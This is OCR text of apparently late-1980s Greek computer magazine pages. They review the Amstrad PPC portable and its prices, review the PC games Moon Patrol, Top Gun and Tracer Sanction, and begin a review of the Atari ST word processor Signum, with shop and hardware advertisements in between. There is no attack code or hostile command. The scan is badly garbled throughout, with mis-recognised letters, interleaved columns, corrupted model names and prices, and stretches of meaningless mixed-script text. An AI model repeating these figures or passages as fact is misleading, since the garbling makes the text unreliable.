Ο εκπρόσωπος της Amstrad που δέ γτηκε να μας μιλήσει νι ' αυτό το κουτί είπε ότι είναι ένα πρωτότυπο το οποίο έφερε η CUMANA για το show. Το «κουτί» δεν είναι έτοιμο, νι ' αυτό και δεν ήταν συνδεδεμένο με κανένα μόνιτορ. Πάντως, σύμφωνα με τον εκπρόσωπο στο περίπτερο, η Amstrad δεν έχει αποφασίσει ακόμα για το τι θα περιέχει το «κουτί» και, κατά πάσα πιθανότητα, θα... το μικρύνει. Να δούμε.



επικοινωνία που είχαμε με την Amstrad Hellas, αντιπρόσωπο της Amstrad στην Ελλάδα, πληροφορηθήκαμε ότι: Ο PPC θα είναι διαθέσιμος στη χώρα μας από τα μέσα Φεβρουαρίου . Η τιμή για κάθε μοντέλο αναμένεται να είναι : Γ10 τον PPC 512 SO 169.000 δρχ , για τον PPC 512 DO 189.000 δρχ., για τον PPC 640 SD 189.000 δρχ. και για τον PPC 640 DD 209.000 δρχ. Οι τιμές αυτές θα είναι τελικές τιμές λιανικής, θα συμπεριλαμβάνουν δηλαδή τον Φ.Π.Α.

 $\overline{\phantom{a}}$ 



#### ΤΑ ΜΟΝΤΕΛΑ ΚΑΙ ΟΙ

Ο PPC θα κυκλοφορήσει σε τέσσερα

μοντέλα: PPC 512S 459 λίρες (11 0.000 δρχ.) (512Κ RAM, ένα drive των 3.5" και 720Κ<br>γωρητ.)

χωρητ.) PPC512D 574 λίρες (138.000 δρχ.) (512Κ RAM, με δύο driνes των 3.5" 720Κ χωρητ.)

PPC 640S 574 λίρες (138.000 δρχ.) (640Κ RAM, modem, ένα drive των 3.5" και 720Κ χωρητ.)

PPC 6400 689 λίρες (165.000 δρχ.) (640Κ RAM. modem, δύο drίνes των 3.5" κω 720Κ χωρητ )

Ο λες οι παραπάνω τιμές συμπεριλαμβάνουν τον αγγλΙκό ΦΠΑ (15%), ενώ οι ελληνικές τιμές είναι υπολογισμένες κατά προσέγγιση, με τη λίρα σε τιμή 240 δρχ. Όπως παρατηρείτε και εσείς. το PPC640S και το PPC5120 έχουν την ίδω τιμή, αλλά λόγω της τιμής των modems αυτή τη στιγμή το PPC640S έχεΙ ένα αναμφίβολο πλεονέκτημα

Οσοι από σας σκέφτεστε την αγορά ενός PPC512, θα πρέπει να θυμάστε ότι ΔΕΝ μπορείτε κατόπ ν να πρααθέσετε το modem του PPC640, παρά μόνο αν αγορ6σετε την ξεχωριστή κάρτα (MC2400), αλλά θα πρέπει να έχετε αγοράσει και το «κουτι» επεκτασης

Ο λες αυτές οι τιμές είναι πολύ καλές, αλλ6 το ότι τις είχε ανακοινώσει η Am strad εδώ και δύο μήνες, χωρίς να έχει το μηχάνημα, έδωσε την ευκαιρία στους ανταγωνιστές της να ετοιμαστούν . Η πιο εντυπωσωκη κtνηση εινα ι η προσφορα από την αλυσίδα καταστημάτων DIXON'S του γνωστού IBM PC Conνertib e, του γνωστού δηλαδή laptop της Γαλάζιας Κυρίας. Η προσφορά αυτή περιλαμβάνει ένα Conνertible με δύο driνes των 720Κ (3.5"), 512Κ RAM μαζί με το λειτουργικό MS-DOS 3.3 και με ένα μικρό επεξεργαστή κειμένων, ένα ημερολόγιο, ένα πρό γραμμα ευρετήριου τηλεφώνων και (φυσικά) το calculator. Όλα αυτά μπορείτε να τα αγοράσετε με 574 λίρες . ·οσο δηλαδή το 5120 ή το 6408. Άρα λοιπόν, για πρώτη φορά έχουμε την IBM να ουναγω νίζεται την Amstrad στις τιμές

#### ΣΥΜΓΙΙ•:Ι-.ΑΣΜΑΊΆ

Αν λοιπόν πούμε ότι ο νέος Amstrad είναι ένας ακόμα συμβατός, έχουμε να κανουμε με ενα μηχανημα που προσφερει ένα πολύ καλό πληκτρολόγιο, ένα αξιοθαύμαστο modem και όλα τα απαραί τητα χαρακτηριστικά, όπως 640Κ (512Κ στην περίπτωση του PPC512) και ένα γρή-



γορο επεξεργαστή, σε μια εκπληκτική τιμή. Αν μάλιστα σκεφτούμε ότι τα modems που προσφέρουν όλες τις ταχύτητες που προσφέρει το modem του PPC κοστίζουν πόνω από 450 λίρες, τότε ο PPC νίνεται κάτι παραπάνω από καλή αγορα

Βέβαια, αν κρίνουμε τον υπολογιστή σον απλό συμβατό. έχει το μειονέκτημα της μικρής οθόνης. η οποία. αν δεν έχετε το σωστό φωτισμό. είναι δυσανάγνωστη Ακόμα , ο PPC δεν έχει θύρες επέκτασης και το πληκτρολόγιό του δεν aποκολλάται από την κεντρική μονάδα, κάνοντας τη χρήση του πολύ δύσκολη. Λόγω των διαστάσεών του, πρέπει να έχετε αρκετό χώρο ελεύθερο πάνω στο τραπέζι που τον χρησιμοποιείτε.

Αν τώρα δούμε τον PPC σαν φορητό , τότε τα πράγματα δεν είναι και τόσο ρόδινα. Είναι τόσο μεγάλος και βαρύς που είναι πρακτικά αδύνατο να χρησιμοποιηθεί μέσα στο τρένο ή στο αεροπλάνο. Από τηνόλλη χρειάζεται τόσες μπαταρίες (λόγω της χρήσης συμβατικής τεχνολογίας για να δουλέψει μακριά από μια πρίζα). που το κόστος είναι απαγορευτικό νια φορητό υπολογιστή, ακόμα και αν έχετε το χώρο να τον ακουμπησετε

Ε να ακόμα μειονέκτημα του μηχανήματος είναι ότι δεν προσφέρεται μαζί με ένα φορτιστή μπαταριών, ο οποίος θα επέ τρεπε τη χρήση του μηχανήματος χωρίς την ανόγκη του τροφοδοηκού . Ακόμα , η οθόνη είναι πολύ μικρή, μιας και το μηχάνημα καταλαμβάνει τόσο χώρο και, επ πλέον, δεν φωτίζεται εσωτερικά, με σποτέλεσμα η χρησιμοποίηση του PPC σε μη καλά φωτισμένους χώρους να γίνεται πρακτικό αδύνατη

Τέλος, υπάρχει και ένα αισθητικό πρόβλημα. Ο PPC πρέπει να είναι ένα από τα ασχημότερα και πιο χοντροκομμένα μηχανήματα που κυκλοφορούν στην αγορa. Καμιά , μα καμιά προσοχή δεν έχει δοθε στην εμφάνιση του μηχανηματος, σε αντίθεση με τα PC1512 και PC1640

Αν λοιπόν θέλετε έναν συμβατό, τότε ο PPC προσφέρεται σε πολύ καλή τιμή. Καλά όμως θα κάνετε να προσθέσετε και μια εξωτερική οθόνη. Αν θέλετε έναν φορητό, καλύτερα να κοιτάξετε για άλλο, ειδικά τώρα που οι τιμές πέφτουν Ο PPC ΔΕΝ είναι φορητός, είναι απλέ «μεταφερόμενος».

# **COMPUTER SHOP**

STAR PHILIPS

#### ΜΕΓΑΛΕΣ ΕΥΚΟΛΙΕΣ ΠΛΗΡΩΜΗΣ



JOYSTICKS - ΔΙΣΚΕΤΕΣ - ΔΙΣΚΕΤΟΘΗΚΕΣ - ΜΕΛΑΝΟΤΑΙΝΙΕΣ - ΚΑΛΥΜΜΑΤΑ Κ ΛΠ







ΕΙΔΟΣ: SΗΟΟΓ ΕΜ UP ΜΟΡΦΗ: 1 ΔΙΣΚΕΤΑ <u>ΚΑ/2 ΙΗ2: ΑΤΑΚΙ</u>

ε να παλιό μα και το καλύτερα<br>
νάστηκαν για PCs είναι και το<br>
ΜΟΟΝ PATROL.<br>
Η δισκέτα είναι bootable, φτάshoot' em υρ παιχνίδια που εμφαιοτηκαν για PCs είναι και το ΜΟΟΝ PATAOL.

νει δηλαδή να τη βάλετε στο A drive και ν<sup>·</sup> ανοίξετε το λατρευτό υπολογιστή σας και το παιχνίδι θα «φορτωθεί» μόνο του. Μετά από λίγο, κι ' ενώ το drive σας συεχίζει τα μο γκρητά, εμφανίζεται το copyright του παιχνιδιοίι όπου φιγουράρει (και σ' αυτό το game) το όνομα της A-TARI κι αμέσως μετά εμφανίζεται ένα περιεκτικότατο menυ. Μπορείτε να εnι-

του Α. ΓΚΑΝΑΣΟΥΛΗ



λέξετε, χρησιμοποιώντας τα Fυnction Keys του PC σας, αν θα παίξετε μόνος η με κάποιο φίλο σας (βέβαια αν κατά τη διάρκεια του παιχνιδιού σας νικά... τότε ταιριό.ζει aπόλυτα η γνωστή ρήση «·Ε <sup>ι</sup> έχεις τοιούτους φίλους τι εθέλεις έχειν πολεμίους» ή κατά το ελληνικότερον άμα έχεις τέτοιους φίλους τι τους θέλεις τους εχθρούς!!). Συνεχίζοντας το configuration του παιχνιδιού μπορείτε ν' αυξήσετε ή να μειώσετε το επίπεδο δuσκολίας (ανάλογο με τα ξενύχτια μπροστά στο monitor), νε επιλέξετε μεταξύ joystick ή keyboard control, ήχου και χρώματος. Από το user friendly αυτό menu δεν λείπουν και οι επιλογές για scrolling της οθόνης αριστερά ή δεξιά, ανάλογα με τα γούστα σας! Μετά απ' όλα αυτά... F1 και το παιχνίδι ξεκινά. Η υπόθεση είναι παρμένη απ<sup>'</sup> το γνωστό coin ορ όπου η μικροσκοπική σας σεληνάκατος (που θυμίζει περισσότερο αμαξάκι που κόπηκε στα Κ.Τ.Ε.Ο.) προσπαθεί να διασχίσει έναν αφιλόξενο πλανήτη. Το σεληνιακό τοπίο και ο τρόπος που σας υποδέχτηκαν οι κά κοι (με τα σκάφη τους να σας κυνηγούν από ψηλά γεμίζοντας με νέα ρήγματα το δρόμο σας αλλά δυστυχώς και σκοπεύοντας εναντίον κα ι του ίδιου σας του σκάφους) σας αναγκάζουν ν<sup>·</sup> αναπτύξετε ταχύτητα «κι όπου φύγει-φύγει»...

Ευτυχώς αν χτυπηθείτε, κάτι συχνό τουλάχιστον στην αρχή μέχρι να συνηθί σετε ν' αποφεύγετε τα εχθρικά πυρά, έγετε ακόμα δύο σεληνάκατους για να συνεχίσετε από την πίστα που βρίσκεστε. όπως κι όταν τελικά εξαντλήσετε και τα 3 από αυτά, οπότε μπορείτε να συνεχίσετε. με 3 σεληνάκατους πάλι, από την πίστα που βρισκόσασταν όταν σας έδωσαν το τελικό χτύπημα, χωρίς όμως να ισχύει και η προηγούμενη βαθμολογία σας (ίσως βέβαια με κάποιο tip...).

Ευχάριστη εντύπωση προκαλούν το καλό scrolling, ο ήχος και κυρίως τα



χρώματα που δεν τα συναντάς τόσο πλουσιοπάροχα σε πολλά PC games. Γενικά το παιχνίδι μας άρεσε κι έτσι, αν σας αρέσουν τα games του είδους. θα περάσετε αρκετά βράδια ευχάριστα...





ο TOP GUN σίγουρα το έχετε δει<br>ή τουλάχιστον το έχετε ακουστά (ιδιαίτερα αν έχετε αδερφή οπότε και για ένα μήνα αφού έγινε η προβολή του σμώνυμου έργου σας έπρηξε τ' αυτιά). Παρ' όλα αυτά για σας που δεν έχετε ιδέα περί τίνος πρόκειται σας λέω προκαταβολικά ότι εξελίσσεται στο ίδιο με το κινηματογραφικό έργο-επιτυχία στυλ: You're the pilot and the country needs you! (ή πιο απλά, τέρμα η λούφα στην Αεροπορία), εε αφού μας need τι να κάνουμε ας; ... βάλουμε τη bootable δισκέτα στo drive A κι' ας ανοίξουμε το PC μας. Μετά από λίγα δευτερόλεπτα το TOP GUN λογότυπο εμφανίζεται



στο monitor, πλαισιωμένο με τις σχετικές δάφνες της OCEAN και νάμαστε στο 1ο menu (όπου και μια έκπληξη μας περιμένει...). Μπορούμε λοιπόν να διαλέξουμε με τι joystick θα παίξουμε, ανάμεσα από IBM συμβατό, IBM Junior (πού τον θυμή ηκαν αυτόν;), Τ ANDY 1000 και τέλος AMSTRAD 1512. Για να μαθαίνετε και οι νεότεροι, που θ' αναρωτιέστε «μα τι σόι συμβατότητα έχουν τα συμβατά με τ<sup>ο</sup> ασύμβατα joysticks:» σας λέω ότι ο IBM PC, ακολουθώντας την πολιτική της γαλάζιας κυρίας "you pay extra, anything you need" χρησιμοποιεί joystick σε κάρτα επέκτασης, απ<sup>'</sup> αυτές που μπαίνουν πίσω στα expansion slots, τον γνωστό αναλογικό τύπο. Ο Junior τώρα. του οποίου η παραγωγή εδώ και χρόνια έχει σταματήσει, χρησιμοποιεί όπως και ο Tandy διαφορετικούς τύπους sticks, ενώ ο 1512 σος δίνει έτοιμο το joystick στην πίσω όψη του πληκτρολογίου (που όμως είναι υncompatible με τον αναλογικό IBM τύπο) οπότε δε μένει παρά να συνδέσετε το joystick σος; και να ετοιμα στείτε για... το 2ο menu που χωρίζεται σε τρία μέρη. Στο πρώτο επιλέγετε μεταξύ της έναρξης του game ή της επιστροφής



σας στο Λ/Σ, ενώ στα άλλα δύο διαλένετε αν θ' σ. γωνιστείτε alone (με τίπαλο φυσικά τον Η/Υ) ή με τη συνοδεία κάποιου φίλου (βέβαια να μην ξαναλέω για το η σόι φίλος θα ·ναι, δείτε και πιο πάνω στο reνiew) κι αφού αποφασίσετε φορέ-<br>στε το κράνος σας και start αa-

mol Βλέποντας την πρωτη εικόνα της aπογείωσης καταλαβαίνετε την προσπάθεια που έγινε για την όσο το δυνατόν πιο ποιοτική σχεδίαση του πωχνιδιού.

Εδώ πρέπει να πω κάτι που ισχύει για τα ΙΒΜ games. Όταν βλέπετε υψηλούς βαθμούς στο χρώματα ή τον ήχο, μην περιμένετε ανάλογα αποτελέσματα με αυτό του ATARI ST ή της AMIGA. Αυτό για δύο λόγους : 1 ον επειδή μέχρι πριν από 2 χρόνια τα PCs χρησιμοποιόντουσον κύρια από επαγγελματίες (οπότε και το games που κυκλοφορούσαν δεν είχαν πολυαπασχολήσει τους προγραμματιστές σχετικα με την ποιότητα τους, αφου επαιζον το ρόλο τόu ευχάριστου διαλείμματος οπό το rυnnίng ενός ας πουμε 1-2-3} και 2ον όπως θa ξέρετε το PCs τεχνολογικά βρίσκονται πολύ πίσω, μιας που ακολουθούν staπdards του 1981 κι δεν έχουν ειδικά chίps αφιερωμένα στον ήχο ή την εικόνα όπως άλλα «σημερινά» μηχανήματα.

Τέλος πάντων. Το controllίng του αεροπλάνου σας γίνεται πολύ εύκολο, με τα cυrsor keys, το στόχαστρο που εμφονίζεται στην οθόνη σας μπορεί ν' αλλάξε <sup>ι</sup> με το πάτημα του πλήκτρου Del και το fίring με το <REτURN>. Όσον αφορά το cocpit, τα πράγματα είναι πολύ απλά. Επάνω αριστερά εμφονίζεται το ύψος σας από το έδαφος σε Km και δίπλα τις στροφές του κινητήρα σας. Στο κάτω μέ <sup>~</sup> ρος της οθόνης σας ο δεξιός κάθετος δείκτης σας δείχνει την ποσότητα καυσί μων που σας έχει απομείνει, ενώ ο αριστερός την τροφοδοσία του κινητήρα σας με κηροζίνη (την οποία μπορείτε να μεταβάλετε με ο πλήκτρα+ και-} κι όλο αυτά χρησιμοποιώ\ιτας όλη τη διαθέσιμη παλέτα χρωμάτων του PC. Όσον αφορά τον ήχο τώρα, ε μην περιμένετε κ'αι πολλά πράγμα α. Ακούγεται βέβαια το γουργουρητό των μηχανών σας, αλλά ουδεμία σχέση δεν υπάρχει μεταξύ της ανάλογης νersion του Commodore ...

**C. SECTI** 

Παρόλα αυτά, αν σας συγκινούν οι αερομαχίες και θέλετε να συνεχίσετε την προβολή του ΤΟΡ GUN από τον κινηματογράφο ο σπίτι σας, τότε δε μένει παρά να προμηθευτείτε το παιχνίδι. Αν μη τι άλλο, η χρωματική του ποικιλία θα σας ενθουσιάσει.





ΕΙΔΟΣ: ILLUSTRATED ΤΕΧΤ **ADVENTURE** ΜΟΡΦΗ: 1 ΔΙΣΚΕτΑ ΚΑ/ΣΤΗΣ: ACTIVISION

οι είδατε να το εξασφαλίσετε με προσπαθήστε να το εξασφαλίσετε από της γειτονιστικό - κατά της<br>
πρότο το νύσω συνταστικό - κατά της<br>
γνώμη μου - WARGAMES θα θυμάστε τη διαφήμιση εξαιτίας της οποiος ο νεαρός hacker λ:γο έλειψε να μας τινάξει στον αέρα ...

· Ετσιλοιπόν; όταν κι εγω είδα το copyright της ACTIVISION να φιγουράρει στο monίtor μου νόμισα ότι ήρθε το τέλος της hackerοθητείας μου! Ευτυχώς, αμέσως μετά, πρόβαλε ο τίτλος του game που παρουσιάζουμε, οπότε κι· έβαλα μπροστά το original copy του κειμενοεπεξεργαστή μου για τα περαιτέρω .. Το αρχικό menu του TRACER SAN-CTION περιλαμβάνει 3 επιλογές. Σαν αδαής χρήστης διάλεξα τη 2η που με μετέφερε στο tutorial sectioπ aπ· όπου και φωτίστηκα κάπως σχετικά με την υπόθεση του παιχνιδιού, που είναι τόσο απλή όσο και δύσκολο να πραγματοποιηθεί. Στον πλανήτη Mongo λοιπόν {όπως λέ με Vorl. ΦΑΓΕ κλπ.) σας μεταφέρουν στο γραφείο της S.I.A. όπου και ενημερώνεστε για την έναρξη της αποστολής σας. Πρέπει να φτάσετε στην εξέδρα κτόξευσης απ' όπου θα πάρετε νέες οδηγίες σχετικά με την επόμενή σας κίνηση

Το παιχνίδι, και η λύση του «αινίγμα τος», βαοiζεται στον τρόπο επικοινωνίας σας με τον υπολογιστή. Σαν κεντρικός ήρωας έχετε τη δυνατότητα πολλαπλών ερωτήσεων στους άλλους computerized control χαρακτήρες που συναντάτε. Εδώ θα πρέπει να προσέξετε να χρησιμοποιήτε όσο το δυνατόν απλούστερες μα και συνάμα σαφείς προτάσεις. Το πρόγρα μα σας δίνει ένα λεξιλόγιο 19 εντολών τις οποίες μπορείτε να τις χρησιμοποιήσε ;ε σε συνδυασμό με άλλες αγγλικές λέξεις πάντα όμως προσέχοντας την απλότητα των προτάσεών σας. Για παράδειγμα είνα προτιμότερο να πείτε «Πήναινε Νότια» παρά «Στρίψε αριστερά. στον πρώτο όμο δεξιά και μετά την ανηφόρα και το πρώτο σταματημένο αυτοκίνητο που θα συναντήσεις στρίψε δεξιά» μιας και τότε

# $E L I T E$  computer systems

#### ΔΗΜ. ΓΟΥΝΑΡΗ 48 - ΘΕΣΣΑΛΟΝΙΚΗ - ΤΗΛ.: 031-221106







ο PC σας θα αντήσει με το λακωνικότατο "Ι don't know that". Όλα αυτά βέ βαια ενώ έχετε προηγουμένως επιλέξει από το menu που προσγέφερο την επιλογή 1. ενώ με την 3η και τελευταία μπορείτε να ... δείτε ένα demo (!!) του επόμενου Illustrated Text Adventure game

της ACTIVISION, με τον τίτλο Mindshadow! Για να μη σας κρατάω σε αγωνία. μέχρι την επόμενη φορά που θα γίνει η εκτενέστερη παρομαίασή του, σας λέω ότι βρίσκεστε σ<sup>ο</sup> ένα έρημο νησί (προσοχή! χωρίς καλαθούνες κτλ.) και προσπαθε ίτ ε να φτ σε ε πρώτα στην Αγγλία και από κει στο Λουξεμβούργο, που είναι και ο τελικός σας προορισμός. Φυσικά, για να πάρχει και το ανάλογο saspens στην λη μπόθεση κάποιοι had (χωρίς walkman στ<sup>'</sup> αυτιά), αναλαμβάνουν να σας προπονήσουν στην ευγενή τέχνη του ξυλοφορτώματος με απώτερο σκοπό να σας... οριζοντιώσουν.

Πάντως γενονός είναι ότι και πάλι AC-TIVISION έδειξε ότι δίκαια χαίρει τόσης







#### ΕΙΝΑΙ ΤΟΣΟ ΑΠΛΟ...

EQOAEF

LETTO DELU-LE IN AMERICA C64 KGI 128°

... με πραγματικά εύκολη χρήση пооковморцё*уму* п охі Windows και Pull Down Menus με χρήση Mouse Joustick ή και Keuboards

#### ΕΙΝΑΙ ΤΟΣΟ ΕΥΧΡΗΣΤΟ...

... με 60 καινούργιες Commands & Functions και το σπουδαιότερο δεν χρησιμοποιεί καθόλου μνήμη.

#### ΕΙΝΑΙ ΤΟΣΩ ΟΙΚΟΝΟΜΙΚΟ

vigti unopeite va xonguonomaere οποιονδήποτε Πριντερ συμβατό ή όχι με τον Commodore 64

#### ΕΙΝΑΙ ΤΟΣΟ ΓΡΗΓΟΡΟ

... γιατί διαθέτει 2 Diskloaders και είναι 15 φορές ταχύτερο που κάνει τον Computer σας να μοιάzει με Amiga. Διαθέτει επίσης Tape Turbo 10-15 ταχύτερο από τα συνηθισμένα (Loadsave).

#### ΕΙΝΑΙ ΤΟΣΟ ΛΥΝΑΜΙΚΟ

vigti éxer evoluporquévo Word Processor (80 othhec)

EM

NEN KANEL!!!!



#### ΕΙΝΑΙ ΤΟΣΟ ΑΞΙΟΠΙΣΤΟ...

γιατί είναι το μόνο Λειτουργικό Σύστημα που Σέβεται Εσάς και τον Computer das kai to μόνο που πραγματοποιεί ότι υπόσχεται.

Και βέβαια αυτά και πολλά άλλα θα τα ανακαλύψετε μόνοι σας στο Ελληνικό Manual.



# **TAXYTATO HEYXO** ΑΞΙΟΠΙΣΤΟ Cumana disk drives for the Amiga user

Αυτά είναι μερικά από τα πλεονεκτήματα του CAX 345 3.5" εξωτερι- /// κού Disk Drive The "CUMANA" yia Thy WAMTGA 500



- · Υψηλής ποιότητας NEC 3.5" διπλής όψεως μηχανισμός.
- 1 Mb Unformatted ικανότητα αποθήκευσης.
- · 880K bytes formatted.
- · Χαμιλή κατανάλωση (1.8 w waiting, 18 w working).
- Seek time (track to track) 3 ms.
- Setting time 15 ms.
- · Ταχύτητα περιστροφής 300 RPM.
- Ταχύτητα μεταφοράς δεδομένων 125/ 250K bytes per/sec.
- $\bullet$  80 Tracks



EDE MAKPYFIANNH 33 T.K. 11742 AOHNAI HA 9227476-9025775



# **SIGNUM Ο ΚΑΛΛΙΓΡΑΦΟΣ ΤΟΥ ΑΤΑRΙ ST**

του Α. Λεκόπουλου

voupa, ένα απ' τα χρησιμότερα -νολοπυ νονά ao prouuonom στή είναι ένας καλός word processor και αυτό γιατί δίνει στο χρήστη τη δυνατότητα να ελένξει πολλές φορές το κείμενο που νοάφει και να του κάνει παράλληλα τις απαραίτητες διορθώσεις. Παράλληλα οι επεξεργαστές κειμένου μάγνουν διάφορους τρόπους καλής συγεργασίας με τους εκτυπωτές, έτσι ώστε να δίνουν άσο το δυνατόν καλύτερη ποιότητα στα τυπωμένα κείμενα. Σε αυτό το σημείο τουλάχιστον, το Signum υπερέχει κατά πολύ απ' τους άλλους word processors. Ac πάρουμε όμως τα πράγματα με τη σειρά.

Το Signum, κατ' αρχήν αποτελείται από τρία προγράμματα:

α) το πρόγραμμα σχεδίασης σετ χαρακτή nov (fonts).

β) το πρόγραμμα εκτύπωσης των κειμέ-**VWV KOL** 

γ) το κυρίως πρόγραμμα επεξεργασίας **KEILLÉVOU.** 

Ας αρχίσουμε όμως απ' το πρόγραμμα σχεδίασης fonts διότι ως γνωστόν χωρίς

